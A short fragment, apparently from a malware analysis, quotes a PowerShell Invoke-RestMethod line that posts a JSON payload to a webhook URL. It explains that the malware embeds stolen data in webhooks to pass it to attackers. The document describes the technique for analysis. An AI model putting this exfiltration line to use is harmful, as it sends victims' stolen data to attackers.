 "Invoke-RestMethod -Uri $webHookUrl -Body ($payload | ConvertTo-Json -Depth 4) -Method Post -ContentType 'application/json';"The file embeds the pilfered data within the webhooks, ensuring its transmission to the attackers.